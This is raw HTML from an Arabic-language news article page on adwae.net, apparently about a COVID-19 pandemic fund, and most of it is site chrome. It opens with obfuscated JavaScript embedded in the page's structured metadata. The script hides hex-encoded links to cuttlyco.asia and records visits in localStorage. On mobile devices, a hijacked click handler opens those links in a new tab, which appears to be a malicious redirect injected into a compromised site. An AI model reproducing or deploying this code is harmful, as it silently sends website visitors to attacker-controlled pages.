_0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x42\\x57\\x30\\x63\\x380','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x70\\x31\\x63\\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0645\u064a\u062f\u064a\u0627 |  Adwae M\u00e9dias","logo":{"@type":"ImageObject","url":"https:\/\/www.adwae.net\/wp-content\/uploads\/2023\/02\/LOGO-ADWAE-400x120-1.png"},"sameAs":[" https:\/\/www.facebook.com\/adwaepress","https:\/\/twitter.com\/adwaepresse"," https:\/\/www.youtube.com\/channel\/UCGnQ2UU8KZJDNU5X-qZkFKA","https:\/\/www.instagram.com\/adwae17\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.adwae.net\/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"RA","url":"https:\/\/www.adwae.net\/author\/adwae\/"}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-skew">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%83%D9%88%D9%81%D9%8A%D8%AF%2019%3A%201.19%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D8%A8%D8%B5%D9%81%D8%B1%D9%88&#038;url=https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/&#038;title=%D9%83%D9%88%D9%81%D9%8A%D8%AF%2019%3A%201.19%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D8%A8%D8%B5%D9%81%D8%B1%D9%88" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/&#038;name=%D9%83%D9%88%D9%81%D9%8A%D8%AF%2019%3A%201.19%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D8%A8%D8%B5%D9%81%D8%B1%D9%88" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/&#038;description=%D9%83%D9%88%D9%81%D9%8A%D8%AF%2019%3A%201.19%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D8%A8%D8%B5%D9%81%D8%B1%D9%88&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/&#038;title=%D9%83%D9%88%D9%81%D9%8A%D8%AF%2019%3A%201.19%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D8%A8%D8%B5%D9%81%D8%B1%D9%88" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">‏VKontakte</span>
				</a>
				<a href="mailto:?subject=%D9%83%D9%88%D9%81%D9%8A%D8%AF%2019%3A%201.19%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D8%A8%D8%B5%D9%81%D8%B1%D9%88&#038;body=https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.adwae.net/author/adwae/">
							<img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.adwae.net/author/adwae/">RA</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.adwae.net" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">موقع الويب</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/adwaepress/" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">فيسبوك</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						اشترك في قائمتنا البريدية للحصول على التحديثات الجديدة					</div>

					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.adwae.net/%d8%a5%d9%82%d8%b1%d8%a7%d8%b1-%d8%b9%d8%af%d9%85-%d8%a7%d8%b3%d8%aa%d8%a6%d9%86%d8%a7%d9%81-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d8%b6%d9%88%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a7/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d8%a5%d9%82%d8%b1%d8%a7%d8%b1-%d8%b9%d8%af%d9%85-%d8%a7%d8%b3%d8%aa%d8%a6%d9%86%d8%a7%d9%81-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d8%b6%d9%88%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a7/" rel="prev">
					<h3 class="post-title">إقرار عدم استئناف الدراسة الحضورية بالنسبة لجميع التلاميذ إلى غاية شتنبر</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.adwae.net/%d8%b9%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%a3%d8%b3%d9%81%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a3%d9%85%d8%a7%d9%85/" style="background-image: url()" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d8%b9%d9%82%d9%88%d8%af-%d8%a7%d9%84%d8%a3%d8%b3%d9%81%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a3%d9%85%d8%a7%d9%85/" rel="next">
					<h3 class="post-title">عقود الأسفار والمقامات السياحية أمام النواب</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="الدريوش: هزة أرضية بقوة 4.1 درجة" href="https://www.adwae.net/%d8%a7%d9%84%d8%af%d8%b1%d9%8a%d9%88%d8%b4-%d9%87%d8%b2%d8%a9-%d8%a3%d8%b1%d8%b6%d9%8a%d8%a9-%d8%a8%d9%82%d9%88%d8%a9-4-1-%d8%af%d8%b1%d8%ac%d8%a9/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a7%d9%84%d8%af%d8%b1%d9%8a%d9%88%d8%b4-%d9%87%d8%b2%d8%a9-%d8%a3%d8%b1%d8%b6%d9%8a%d8%a9-%d8%a8%d9%82%d9%88%d8%a9-4-1-%d8%af%d8%b1%d8%ac%d8%a9/">الدريوش: هزة أرضية بقوة 4.1 درجة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 أكتوبر، 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="توقيف فوزي البنزرتي لست مباريات" href="https://www.adwae.net/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d9%81%d9%88%d8%b2%d9%8a-%d8%a7%d9%84%d8%a8%d9%86%d8%b2%d8%b1%d8%aa%d9%8a-%d9%84%d8%b3%d8%aa-%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/08/البنزرتي-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d9%81%d9%88%d8%b2%d9%8a-%d8%a7%d9%84%d8%a8%d9%86%d8%b2%d8%b1%d8%aa%d9%8a-%d9%84%d8%b3%d8%aa-%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa/">توقيف فوزي البنزرتي لست مباريات</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 أغسطس، 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="المديرية الإقليمية للتعليم في بني ملال توضح" href="https://www.adwae.net/%d8%a7%d9%84%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d9%82%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a8%d9%86%d9%8a-%d9%85%d9%84%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/04/Sans-titre-812-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2022/04/Sans-titre-812-390x220.png 390w, https://www.adwae.net/wp-content/uploads/2022/04/Sans-titre-812-300x169.png 300w, https://www.adwae.net/wp-content/uploads/2022/04/Sans-titre-812.png 600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a7%d9%84%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d9%82%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a8%d9%86%d9%8a-%d9%85%d9%84%d8%a7/">المديرية الإقليمية للتعليم في بني ملال توضح</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">7 أبريل، 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a3%d8%b2%d9%8a%d8%af-%d9%85%d9%86-60-%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4/">أزيد من 60 مخالفة في الأسعار بمراكش</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 أبريل، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%83%D9%88%D9%81%D9%8A%D8%AF-19-1-19-%D9%85%D9%84%D9%8A%D9%88%D9%86-%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9-%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9-%D8%A8%D8%B5%D9%81%D8%B1%D9%88/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.adwae.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1234784' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">رؤى منطقية<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أصل أوراق اللعب" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-23">رؤى منطقية</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="الباحث وديع بكيطة" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png 390w, https://www.adwae.net/wp-content/uploads/2023/04/وديع-300x170.png 300w, https://www.adwae.net/wp-content/uploads/2023/04/وديع.png 646w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/">أصل أوراق اللعب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">كرونيك<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">كرونيك</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/07/حميد-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/">ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يوليو، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">وجهة نظر<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-bigs media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شيوعيو البقايا&#8230;!" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-21">وجهة نظر</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2024/10/أحمد-برقاوي-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أكتوبر، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء تي.في<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
